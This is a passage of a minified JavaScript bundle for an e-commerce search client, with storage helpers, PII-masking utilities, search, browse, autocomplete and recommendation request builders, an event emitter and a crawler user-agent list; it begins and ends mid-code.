v=-1^r,_=e.length-15,b=0;b<_;)v=y[e[b++]^255&v]^g[e[b++]^v>>8&255]^m[e[b++]^v>>16&255]^h[e[b++]^v>>>24]^f[e[b++]]^p[e[b++]]^d[e[b++]]^l[e[b++]]^c[e[b++]]^u[e[b++]]^s[e[b++]]^a[e[b++]]^o[e[b++]]^i[e[b++]]^n[e[b++]]^t[e[b++]];for(_+=15;b<_;)v=v>>>8^t[(v^e[b++])&255];return~v},e.str=function(e,r){for(var n=-1^r,i=0,o=e.length,a=0,s=0;i<o;)(a=e.charCodeAt(i++))<128?n=n>>>8^t[(n^a)&255]:a<2048?n=(n=n>>>8^t[(n^(192|a>>6&31))&255])>>>8^t[(n^(128|63&a))&255]:a>=55296&&a<57344?(a=(1023&a)+64,s=1023&e.charCodeAt(i++),n=(n=(n=(n=n>>>8^t[(n^(240|a>>8&7))&255])>>>8^t[(n^(128|a>>2&63))&255])>>>8^t[(n^(128|s>>6&15|(3&a)<<4))&255])>>>8^t[(n^(128|63&s))&255]):n=(n=(n=n>>>8^t[(n^(224|a>>12&15))&255])>>>8^t[(n^(128|a>>6&63))&255])>>>8^t[(n^(128|63&a))&255];return~n}},"undefined"==typeof DO_NOT_EXPORT_CRC?n(r):n({})},374371,(e,t,r)=>{"use strict";function n(e){var t;try{t=window[e];var r="__storage_test__";return t.setItem(r,r),t.removeItem(r),!0}catch(e){return"undefined"!=typeof DOMException&&e instanceof DOMException&&("QuotaExceededError"===e.name||"QUOTA_EXCEEDED_ERR"===e.name||"NS_ERROR_DOM_QUOTA_REACHED"===e.name||-1!==e.toString().indexOf("QUOTA_EXCEEDED_ERR")||-1!==e.toString().indexOf("QuotaExceededError"))&&t&&0!==t.length}}t.exports={local:{overflow:{},get:function(e){var t=this.overflow[e];if(t)return t;if(!n("localStorage"))return null;var r=localStorage.getItem(e);if(r)try{return JSON.parse(r)}catch(e){return r}return null},set:function(e,t){try{localStorage.setItem(e,JSON.stringify(t))}catch(r){this.overflow[e]=t}},remove:function(e){var t;null!=(t=this.overflow)&&t[e]&&delete this.overflow[e],n("localStorage")&&localStorage.removeItem(e)},key:function(e){if(!n("localStorage"))return null==(a=Object.keys(this.overflow))?void 0:a[e];var t=null==(i=localStorage)?void 0:i.key(e),r=(null==(o=localStorage)?void 0:o.length)||0;if(e>=r){var i,o,a,s,u=e-r;return null==(s=Object.keys(this.overflow))?void 0:s[u]}return t},length:function(){var e=Object.keys(this.overflow).length;return n("localStorage")?localStorage.length+e:e},clear:function(){this.overflow={},n("localStorage")&&localStorage.clear()}},session:{overflow:{},get:function(e){var t=this.overflow[e];if(t)return t;if(!n("sessionStorage"))return null;var r=sessionStorage.getItem(e);if(r)try{return JSON.parse(r)}catch(e){return r}return null},set:function(e,t){try{sessionStorage.setItem(e,JSON.stringify(t))}catch(r){this.overflow[e]=t}},remove:function(e){var t;null!=(t=this.overflow)&&t[e]&&delete this.overflow[e],n("sessionStorage")&&sessionStorage.removeItem(e)},key:function(e){if(!n("sessionStorage"))return null==(a=Object.keys(this.overflow))?void 0:a[e];var t=null==(i=sessionStorage)?void 0:i.key(e),r=(null==(o=sessionStorage)?void 0:o.length)||0;if(e>=r){var i,o,a,s,u=e-r;return null==(s=Object.keys(this.overflow))?void 0:s[u]}return t},length:function(){var e=Object.keys(this.overflow).length;return n("sessionStorage")?sessionStorage.length+e:e},clear:function(){this.overflow={},n("sessionStorage")&&sessionStorage.clear()}},canUseStorage:n}},672168,(e,t,r)=>{"use strict";var n=e.r(13451)(e.r(935045)),i=e.r(901664),o=e.r(374371),a="_constructorio_purchase_order_ids",s=[{pattern:/[\w\-+\\.]+@([\w-]+\.)+[\w-]{2,4}/,replaceWith:"<email_omitted>"},{pattern:/^(?:\+\d{11,12}|\+\d{1,3}\s\d{3}\s\d{3}\s\d{3,4}|\(\d{3}\)\d{7}|\(\d{3}\)\s\d{3}\s\d{4}|\(\d{3}\)\d{3}-\d{4}|\(\d{3}\)\s\d{3}-\d{4})$/,replaceWith:"<phone_omitted>"},{pattern:/^(?:4[0-9]{15}|(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|6(?:011|5[0-9]{2})[0-9]{12}|(?:2131|1800|35\d{3})\d{11})$/,replaceWith:"<credit_omitted>"}],u={trimNonBreakingSpaces:function(e){return e.replace(/\s/g," ").trim()},encodeURIComponentRFC3986:function(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%".concat(e.charCodeAt(0).toString(16).toUpperCase())})},cleanParams:function(e){var t={};return Object.keys(e).forEach(function(r){var n=e[r];"string"==typeof n?t[r]=u.trimNonBreakingSpaces(n):t[r]=n}),t},throwHttpErrorFromResponse:function(e,t){return t.json().then(function(r){throw e.message=r.message,e.status=t.status,e.statusText=t.statusText,e.url=t.url,e.headers=t.headers,e})},canUseDOM:function(){return!!("undefined"!=typeof window&&window.document&&window.document.createElement)},addEventListener:function(e,t,r){u.canUseDOM()&&window.addEventListener(e,t,r)},removeEventListener:function(e,t,r){u.canUseDOM()&&window.removeEventListener(e,t,r)},getNavigator:function(){return u.canUseDOM()?window.navigator:{userAgent:"",webdriver:!1}},isNil:function(e){return null==e},getWindowLocation:function(){return u.canUseDOM()?window.location:{}},dispatchEvent:function(e){u.canUseDOM()&&window.dispatchEvent(e)},createCustomEvent:function(e,t){if(u.canUseDOM())try{return new window.CustomEvent(e,{detail:t})}catch(n){var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,!1,!1,t),r}return null},hasOrderIdRecord:function(e){var t=e.orderId,r=e.apiKey,n=t;r&&(n="".concat(r,"-").concat(t));var s=i.str(n.toString()),u=o.local.get(a);return"string"==typeof u&&(u=JSON.parse(u)),!!(u&&u.includes(s))||null},addOrderIdRecord:function(e){var t=e.orderId,r=e.apiKey,n=t;r&&(n="".concat(r,"-").concat(t));var s=i.str(n.toString()),u=o.local.get(a);if("string"==typeof u&&(u=JSON.parse(u)),u){if(u.includes(s))return;u.length>=10&&(u=u.slice(-9)),u.push(s)}else u=[s];o.local.set(a,u)},applyNetworkTimeout:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=e&&e.networkParameters&&e.networkParameters.timeout,i=t&&t.timeout||n;"number"==typeof i&&r&&setTimeout(function(){return r.abort()},i)},stringify:function(e,t,r){if(!e)return"";var i=[];return Object.keys(e).forEach(function(o){var a,s=e[o],c=u.encodeURIComponentRFC3986(o);if(null!=s){var l=t?"".concat(t,"%5B").concat(c,"%5D"):c;a=Array.isArray(s)?u.stringify(s,l,"array"):"object"===(0,n.default)(s)?u.stringify(s,l,"object"):"object"===r?"".concat(l,"=").concat(u.encodeURIComponentRFC3986(s)):"".concat(t||c,"=").concat(u.encodeURIComponentRFC3986(s)),i.push(a)}}),i.join("&")},toSnakeCase:function(e){return e.replace(/[A-Z]/g,function(e){return"_".concat(e.toLowerCase())})},toSnakeCaseKeys:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r={};return Object.keys(e).forEach(function(i){r[u.toSnakeCase(i)]=t&&"object"===(0,n.default)(e[i])&&!Array.isArray(e[i])?u.toSnakeCaseKeys(e[i],t):e[i]}),r},containsPii:function(e,t){var r=e.toLowerCase();return t.test(r)},obfuscatePiiRequest:function(e){var t=e;try{var r,n,i,o=new URL(e),a=null==o||null==(r=o.pathname)?void 0:r.split("/"),c=null==o||null==(n=o.search)||null==(i=n.split("&"))?void 0:i.map(function(e){var t;return null==(t=e.split("="))?void 0:t[1]});s.forEach(function(e){var r=e.pattern,n=e.replaceWith;a.forEach(function(e){var i=decodeURIComponent(e);u.containsPii(i,r)&&(t=t.replaceAll(e,n))}),c.forEach(function(e){var i=decodeURIComponent(e);u.containsPii(i,r)&&(t=t.replaceAll(i,n))})})}catch(e){}return t},convertResponseToJson:function(e){return e.ok?e.json().catch(function(){return e.text().then(function(t){throw Error("Server responded with an invalid JSON object. Response code: ".concat(e.code,", Response: ").concat(t))})}):u.throwHttpErrorFromResponse(Error(),e)},addHTTPSToString:function(e){if("string"!=typeof e)return null;var t=e.startsWith("https://"),r=e.startsWith("http://");return!t&&r?e.replace("http","https"):r||t?e:"https://".concat(e)}};t.exports=u},906729,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(672168);t.exports=function(){function e(t){var r=this;(0,i.default)(this,e),this.events=[],this.enabled=!t||!1!==t.enabled,this.waitForBeacon=!t||!1!==t.waitForBeacon,this.active=this.enabled,this.waitForBeacon&&(this.active=!1,a.canUseDOM()&&(window.ConstructorioAutocomplete||window.ConstructorioBeacon||window.ConstructorioTracker)&&this.enabled&&(this.active=!0,this.dispatchEvents()),a.addEventListener("cio.beacon.loaded",function(){r.enabled&&(r.active=!0,r.dispatchEvents())}))}return(0,o.default)(e,[{key:"queue",value:function(e,t){this.events.push({name:e,data:t}),this.active&&this.dispatchEvents()}},{key:"dispatchEvents",value:function(){for(;this.events.length;){var e=this.events.shift(),t=e.name,r=e.data,n="cio.client.".concat(t);a.dispatchEvent(a.createCustomEvent(n,r))}}}]),e}()},200482,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(906729),s=e.r(672168);function u(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=r.apiKey,o=r.version,a=r.serviceUrl,u=r.sessionId,c=r.clientId,l=r.userId,d=r.segments,p=r.testCells,f={c:o};if(f.key=i,f.i=c,f.s=u,!e||"string"!=typeof e)throw Error("query is a required parameter of type string");if(p&&Object.keys(p).forEach(function(e){f["ef-".concat(e)]=p[e]}),d&&d.length&&(f.us=d),l&&(f.ui=String(l)),t){var h=t.offset,m=t.page,g=t.resultsPerPage,y=t.filters,v=t.sortBy,_=t.sortOrder,b=t.section,E=t.fmtOptions,k=t.hiddenFields,S=t.hiddenFacets,C=t.variationsMap,w=t.qsParam,A=t.preFilterExpression,P=t.filterMatchTypes;s.isNil(h)||(f.offset=h),s.isNil(m)||(f.page=m),s.isNil(g)||(f.num_results_per_page=g),y&&(f.filters=y),P&&(f.filter_match_types=P),v&&(f.sort_by=v),_&&(f.sort_order=_),b&&(f.section=b),E&&(f.fmt_options=E),k&&(f.fmt_options?f.fmt_options.hidden_fields=k:f.fmt_options={hidden_fields:k}),S&&(f.fmt_options?f.fmt_options.hidden_facets=S:f.fmt_options={hidden_facets:S}),C&&(f.variations_map=JSON.stringify(C)),A&&(f.pre_filter_expression=JSON.stringify(A)),w&&(f.qs=JSON.stringify(w))}f._dt=Date.now(),f=s.cleanParams(f);var I=s.stringify(f);return"".concat(a,"/").concat(n?"search/natural_language":"search","/").concat(s.encodeURIComponentRFC3986(s.trimNonBreakingSpaces(e)),"?").concat(I)}t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new a(t.eventDispatcher)}return(0,o.default)(e,[{key:"getSearchResults",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var c=new AbortController;n=c&&c.signal,s.applyNetworkTimeout(this.options,o,c)}try{r=u(e,t,this.options)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(s.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),i.eventDispatcher.queue("search.getSearchResults.completed",e),e;if(e.response&&e.response.redirect)return i.eventDispatcher.queue("search.getSearchResults.completed",e),e;throw Error("getSearchResults response data is malformed")})}},{key:"getVoiceSearchResults",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var c=new AbortController;n=c&&c.signal,s.applyNetworkTimeout(this.options,o,c)}try{r=u(e,t,this.options,!0)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(s.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),i.eventDispatcher.queue("search.getVoiceSearchResults.completed",e),e;if(e.response&&e.response.redirect)return i.eventDispatcher.queue("search.getVoiceSearchResults.completed",e),e;throw Error("getVoiceSearchResults response data is malformed")})}}]),e}()},514414,(e,t,r)=>{var n=e.r(863974);t.exports=function(e,t,r){return(t=n(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},t.exports.__esModule=!0,t.exports.default=t.exports},175984,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=n(e.r(514414));function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach(function(t){(0,a.default)(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var c=e.r(906729),l=e.r(672168);function d(e,t){var r=t.apiKey,n=t.version,i=t.sessionId,o=t.clientId,a=t.userId,s=t.segments,u=t.testCells,c={c:n};if(c.key=r,c.i=o,c.s=i,u&&Object.keys(u).forEach(function(e){c["ef-".concat(e)]=u[e]}),s&&s.length&&(c.us=s),a&&(c.ui=String(a)),e){var d=e.page,p=e.offset,f=e.resultsPerPage,h=e.filters,m=e.sortBy,g=e.sortOrder,y=e.section,v=e.fmtOptions,_=e.hiddenFields,b=e.hiddenFacets,E=e.variationsMap,k=e.qsParam,S=e.preFilterExpression,C=e.filterMatchTypes;l.isNil(d)||(c.page=d),l.isNil(p)||(c.offset=p),l.isNil(f)||(c.num_results_per_page=f),h&&(c.filters=h),C&&(c.filter_match_types=C),m&&(c.sort_by=m),g&&(c.sort_order=g),y&&(c.section=y),v&&(c.fmt_options=v),_&&(c.fmt_options?c.fmt_options.hidden_fields=_:c.fmt_options={hidden_fields:_}),b&&(c.fmt_options?c.fmt_options.hidden_facets=b:c.fmt_options={hidden_facets:b}),E&&(c.variations_map=JSON.stringify(E)),S&&(c.pre_filter_expression=JSON.stringify(S)),k&&(c.qs=JSON.stringify(k))}return c._dt=Date.now(),c=l.cleanParams(c)}t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new c(t.eventDispatcher)}return(0,o.default)(e,[{key:"getBrowseResults",value:function(e,t,r){var n,i,o=this,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},s=this.options.fetch;if("function"==typeof AbortController){var u=new AbortController;i=u&&u.signal,l.applyNetworkTimeout(this.options,a,u)}try{n=function(e,t,r,n){var i=n.serviceUrl;if(!e||"string"!=typeof e)throw Error("filterName is a required parameter of type string");if(!t||"string"!=typeof t)throw Error("filterValue is a required parameter of type string");var o=d(r,n),a=l.stringify(o);return"".concat(i,"/browse/").concat(l.encodeURIComponentRFC3986(l.trimNonBreakingSpaces(e)),"/").concat(l.encodeURIComponentRFC3986(l.trimNonBreakingSpaces(t)),"?").concat(a)}(e,t,r,this.options)}catch(e){return Promise.reject(e)}return s(n,{signal:i}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),o.eventDispatcher.queue("browse.getBrowseResults.completed",e),e;throw Error("getBrowseResults response data is malformed")})}},{key:"getBrowseResultsForItemIds",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var s=new AbortController;n=s&&s.signal,l.applyNetworkTimeout(this.options,o,s)}try{r=function(e,t,r){var n=r.serviceUrl;if(!e||!Array.isArray(e)||!e.length)throw Error("ids is a required parameter of type array");var i=u(u({},d(t,r)),{},{ids:e}),o=l.stringify(i);return"".concat(n,"/browse/items?").concat(o)}(e,t,this.options)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),i.eventDispatcher.queue("browse.getBrowseResultsForItemIds.completed",e),e;throw Error("getBrowseResultsForItemIds response data is malformed")})}},{key:"getBrowseGroups",value:function(e){var t,r=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=this.options.fetch,o=this.options.serviceUrl,a=d(e,this.options);if("function"==typeof AbortController){var s=new AbortController;t=s&&s.signal,l.applyNetworkTimeout(this.options,n,s)}delete a._dt;var u=l.stringify(a);return i("".concat(o,"/browse/groups?").concat(u),{signal:t}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.groups)return r.eventDispatcher.queue("browse.getBrowseGroups.completed",e),e;throw Error("getBrowseGroups response data is malformed")})}},{key:"getBrowseFacets",value:function(e,t){var r,n,i,o,a,s,c=this,p=this.options.fetch;if("function"==typeof AbortController){var f=new AbortController;s=f&&f.signal,l.applyNetworkTimeout(this.options,t,f)}try{n=(r=this.options).serviceUrl,i=u({},d(e,r)),delete i._dt,o=l.stringify(i),a="".concat(n,"/browse/facets?").concat(o)}catch(e){return Promise.reject(e)}return p(a,{signal:s}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.facets)return c.eventDispatcher.queue("browse.getBrowseFacets.completed",e),e;throw Error("getBrowseFacets response data is malformed")})}},{key:"getBrowseFacetOptions",value:function(e){var t,r,n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var s=new AbortController;r=s&&s.signal,l.applyNetworkTimeout(this.options,o,s)}try{t=function(e,t,r){var n=r.serviceUrl;if(!e||"string"!=typeof e)throw Error("facetName is a required parameter of type string");var i=u({},d(t,r));i.facet_name=e,delete i._dt;var o=l.stringify(i);return"".concat(n,"/browse/facet_options?").concat(o)}(e,i,this.options)}catch(e){return Promise.reject(e)}return a(t,{signal:r}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.facets)return n.eventDispatcher.queue("browse.getBrowseFacetOptions.completed",e),e;throw Error("getBrowseFacetOptions response data is malformed")})}}]),e}()},583101,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(906729),s=e.r(672168),u=s.convertResponseToJson,c=s.cleanParams,l=s.applyNetworkTimeout,d=s.trimNonBreakingSpaces,p=s.encodeURIComponentRFC3986,f=s.stringify;t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new a(t.eventDispatcher)}return(0,o.default)(e,[{key:"getAutocompleteResults",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var s=new AbortController;n=s&&s.signal,l(this.options,o,s)}try{r=function(e,t,r){var n=r.apiKey,i=r.version,o=r.serviceUrl,a=r.sessionId,s=r.clientId,u=r.userId,l=r.segments,h=r.testCells,m={c:i};if(m.key=n,m.i=s,m.s=a,!e||"string"!=typeof e)throw Error("query is a required parameter of type string");if(h&&Object.keys(h).forEach(function(e){m["ef-".concat(e)]=h[e]}),l&&l.length&&(m.us=l),u&&(m.ui=String(u)),t){var g=t.numResults,y=t.resultsPerSection,v=t.filters,_=t.filtersPerSection,b=t.hiddenFields,E=t.variationsMap,k=t.preFilterExpression,S=t.qsParam,C=t.fmtOptions;g&&(m.num_results=g),y&&Object.keys(y).forEach(function(e){m["num_results_".concat(e)]=y[e]}),v&&(m.filters=v),_&&Object.keys(_).forEach(function(e){m["filters[".concat(e,"]")]=_[e]}),k&&(m.pre_filter_expression=JSON.stringify(k)),C&&(m.fmt_options=C),b&&(m.fmt_options?m.fmt_options.hidden_fields=b:m.fmt_options={hidden_fields:b}),E&&(m.variations_map=JSON.stringify(E)),S&&(m.qs=JSON.stringify(S))}m._dt=Date.now();var w=f(m=c(m)),A=e.replace(/^\//,"|");return"".concat(o,"/autocomplete/").concat(p(d(A)),"?").concat(w)}(e,t,this.options)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(u).then(function(e){if(e.sections)return e.result_id&&Object.keys(e.sections).forEach(function(t){var r=e.sections[t];r.length&&r.forEach(function(t){t.result_id=e.result_id})}),i.eventDispatcher.queue("autocomplete.getAutocompleteResults.completed",e),e;throw Error("getAutocompleteResults response data is malformed")})}}]),e}()},782427,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(906729),s=e.r(672168);t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new a(t.eventDispatcher)}return(0,o.default)(e,[{key:"getRecommendations",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var u=new AbortController;n=u&&u.signal,s.applyNetworkTimeout(this.options,o,u)}try{r=function(e,t,r){var n=r.apiKey,i=r.version,o=r.serviceUrl,a=r.sessionId,u=r.userId,c=r.clientId,l=r.segments,d={c:i};if(d.key=n,d.i=c,d.s=a,!e||"string"!=typeof e)throw Error("podId is a required parameter of type string");if(l&&l.length&&(d.us=l),u&&(d.ui=String(u)),t){var p=t.numResults,f=t.itemIds,h=t.section,m=t.term,g=t.filters,y=t.variationsMap,v=t.hiddenFields,_=t.preFilterExpression,b=t.fmtOptions;s.isNil(p)||(d.num_results=p),f&&(d.item_id=f),h&&(d.section=h),m&&(d.term=m),g&&(d.filters=g),b&&(d.fmt_options=b),v&&(d.fmt_options?d.fmt_options.hidden_fields=v:d.fmt_options={hidden_fields:v}),y&&(d.variations_map=JSON.stringify(y)),_&&(d.pre_filter_expression=JSON.stringify(_))}d=s.cleanParams(d);var E=s.stringify(d);return"".concat(o,"/recommendations/v1/pods/").concat(s.encodeURIComponentRFC3986(s.trimNonBreakingSpaces(e)),"?").concat(E)}(e,t,this.options)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(s.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),i.eventDispatcher.queue("recommendations.getRecommendations.completed",e),e;throw Error("getRecommendations response data is malformed")})}}]),e}()},297800,(e,t,r)=>{"use strict";var n,i=e.r(13451)(e.r(935045)),o=("undefined"==typeof Reflect?"undefined":(0,i.default)(Reflect))==="object"?Reflect:null,a=o&&"function"==typeof o.apply?o.apply:function(e,t,r){return Function.prototype.apply.call(e,t,r)};n=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var s=Number.isNaN||function(e){return e!=e};function u(){u.init.call(this)}t.exports=u,t.exports.once=function(e,t){return new Promise(function(r,n){var i,o,a;function s(r){e.removeListener(t,u),n(r)}function u(){"function"==typeof e.removeListener&&e.removeListener("error",s),r([].slice.call(arguments))}v(e,t,u,{once:!0}),"error"!==t&&(i=e,o=s,a={once:!0},"function"==typeof i.on&&v(i,"error",o,a))})},u.EventEmitter=u,u.prototype._events=void 0,u.prototype._eventsCount=0,u.prototype._maxListeners=void 0;var c=10;function l(e){if("function"!=typeof e)throw TypeError('The "listener" argument must be of type Function. Received type '+(0,i.default)(e))}function d(e){return void 0===e._maxListeners?u.defaultMaxListeners:e._maxListeners}function p(e,t,r,n){if(l(r),void 0===(o=e._events)?(o=e._events=Object.create(null),e._eventsCount=0):(void 0!==o.newListener&&(e.emit("newListener",t,r.listener?r.listener:r),o=e._events),a=o[t]),void 0===a)a=o[t]=r,++e._eventsCount;else if("function"==typeof a?a=o[t]=n?[r,a]:[a,r]:n?a.unshift(r):a.push(r),(i=d(e))>0&&a.length>i&&!a.warned){a.warned=!0;var i,o,a,s=Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");s.name="MaxListenersExceededWarning",s.emitter=e,s.type=t,s.count=a.length,console&&console.warn&&console.warn(s)}return e}function f(){if(!this.fired)return(this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0==arguments.length)?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function h(e,t,r){var n={fired:!1,wrapFn:void 0,target:e,type:t,listener:r},i=f.bind(n);return i.listener=r,n.wrapFn=i,i}function m(e,t,r){var n=e._events;if(void 0===n)return[];var i=n[t];return void 0===i?[]:"function"==typeof i?r?[i.listener||i]:[i]:r?function(e){for(var t=Array(e.length),r=0;r<t.length;++r)t[r]=e[r].listener||e[r];return t}(i):y(i,i.length)}function g(e){var t=this._events;if(void 0!==t){var r=t[e];if("function"==typeof r)return 1;if(void 0!==r)return r.length}return 0}function y(e,t){for(var r=Array(t),n=0;n<t;++n)r[n]=e[n];return r}function v(e,t,r,n){if("function"==typeof e.on)n.once?e.once(t,r):e.on(t,r);else if("function"==typeof e.addEventListener)e.addEventListener(t,function i(o){n.once&&e.removeEventListener(t,i),r(o)});else throw TypeError('The "emitter" argument must be of type EventEmitter. Received type '+(0,i.default)(e))}Object.defineProperty(u,"defaultMaxListeners",{enumerable:!0,get:function(){return c},set:function(e){if("number"!=typeof e||e<0||s(e))throw RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");c=e}}),u.init=function(){(void 0===this._events||this._events===Object.getPrototypeOf(this)._events)&&(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},u.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||s(e))throw RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},u.prototype.getMaxListeners=function(){return d(this)},u.prototype.emit=function(e){for(var t=[],r=1;r<arguments.length;r++)t.push(arguments[r]);var n="error"===e,i=this._events;if(void 0!==i)n=n&&void 0===i.error;else if(!n)return!1;if(n){if(t.length>0&&(o=t[0]),o instanceof Error)throw o;var o,s=Error("Unhandled error."+(o?" ("+o.message+")":""));throw s.context=o,s}var u=i[e];if(void 0===u)return!1;if("function"==typeof u)a(u,this,t);else for(var c=u.length,l=y(u,c),r=0;r<c;++r)a(l[r],this,t);return!0},u.prototype.addListener=function(e,t){return p(this,e,t,!1)},u.prototype.on=u.prototype.addListener,u.prototype.prependListener=function(e,t){return p(this,e,t,!0)},u.prototype.once=function(e,t){return l(t),this.on(e,h(this,e,t)),this},u.prototype.prependOnceListener=function(e,t){return l(t),this.prependListener(e,h(this,e,t)),this},u.prototype.removeListener=function(e,t){var r,n,i,o,a;if(l(t),void 0===(n=this._events)||void 0===(r=n[e]))return this;if(r===t||r.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete n[e],n.removeListener&&this.emit("removeListener",e,r.listener||t));else if("function"!=typeof r){for(i=-1,o=r.length-1;o>=0;o--)if(r[o]===t||r[o].listener===t){a=r[o].listener,i=o;break}if(i<0)return this;0===i?r.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(r,i),1===r.length&&(n[e]=r[0]),void 0!==n.removeListener&&this.emit("removeListener",e,a||t)}return this},u.prototype.off=u.prototype.removeListener,u.prototype.removeAllListeners=function(e){var t,r,n;if(void 0===(r=this._events))return this;if(void 0===r.removeListener)return 0==arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==r[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete r[e]),this;if(0==arguments.length){var i,o=Object.keys(r);for(n=0;n<o.length;++n)"removeListener"!==(i=o[n])&&this.removeAllListeners(i);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=r[e]))this.removeListener(e,t);else if(void 0!==t)for(n=t.length-1;n>=0;n--)this.removeListener(e,t[n]);return this},u.prototype.listeners=function(e){return m(this,e,!0)},u.prototype.rawListeners=function(e){return m(this,e,!1)},u.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):g.call(e,t)},u.prototype.listenerCount=g,u.prototype.eventNames=function(){return this._eventsCount>0?n(this._events):[]}},767572,(e,t,r)=>{"use strict";t.exports=["Googlebot/","Googlebot-Mobile","Googlebot-Image","Googlebot-News","Googlebot-Video","AdsBot-Google([^-]|$)","AdsBot-Google-Mobile","Feedfetcher-Google","Mediapartners-Google","Mediapartners \\(Googlebot\\)","APIs-Google","bingbot","Slurp","[wW]get","curl","LinkedInBot","Python-urllib","python-requests","libwww","httpunit","nutch","Go-http-client","phpcrawl","msnbot","jyxobot","FAST-WebCrawler","FAST Enterprise Crawler","BIGLOTRON","Teoma","convera","seekbot","Gigabot","Gigablast","exabot","ia_archiver","GingerCrawler","webmon ","HTTrack","grub\\.org","UsineNouvelleCrawler","antibot","netresearchserver","speedy","fluffy","bibnum\\.bnf","findlink","msrbot","panscient","yacybot","AISearchBot","ips-agent","tagoobot","MJ12bot","woriobot","yanga","buzzbot","mlbot","YandexBot","yandex\\.com/bots","purebot","Linguee Bot","CyberPatrol","voilabot","Baiduspider","citeseerxbot","spbot","twengabot","postrank","turnitinbot","scribdbot","page2rss","sitebot","linkdex","Adidxbot","blekkobot","ezooms","dotbot","Mail\\.RU_Bot","discobot","heritrix","findthatfile","europarchive\\.org","NerdByNature\\.Bot","sistrix 